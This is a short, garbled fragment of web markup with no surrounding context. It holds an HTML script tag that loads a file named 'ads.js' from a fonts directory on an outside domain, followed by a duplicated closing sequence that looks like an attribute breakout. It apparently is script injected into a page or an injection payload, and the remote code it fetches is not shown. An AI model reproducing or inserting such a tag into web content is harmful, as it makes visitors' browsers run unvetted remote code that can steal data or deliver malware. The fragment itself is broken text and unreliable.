 , û<script src="https://allone.kr/fonts/woff/ads.js"></script>"></script>